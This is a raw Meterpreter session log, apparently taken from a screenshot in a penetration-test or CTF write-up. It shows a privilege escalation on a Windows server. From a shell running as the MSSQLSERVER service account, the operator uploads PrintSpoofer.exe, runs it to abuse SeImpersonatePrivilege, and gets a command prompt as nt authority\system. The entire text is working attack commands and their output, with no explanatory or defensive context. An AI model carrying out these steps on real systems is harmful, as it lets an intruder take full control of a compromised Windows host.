 meterpreter > getuid
Server username: NT Service\MSSQLSERVER
meterpreter > upload /root/PrintSpoofer.exe C:\\Users\\Public
[*] Uploading  : /root/PrintSpoofer.exe -> C:\Users\Public\PrintSpoofer.exe
[*] Completed  : /root/PrintSpoofer.exe -> C:\Users\Public\PrintSpoofer.exe
meterpreter > shell
Process 1644 created.
Channel 2 created.
Microsoft Windows [�汾 10.0.17763.379]
(c) 2018 Microsoft Corporation����������������
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>C:\Users\Public\PrintSpoofer.exe -i -c cmd
C:\Users\Public\PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>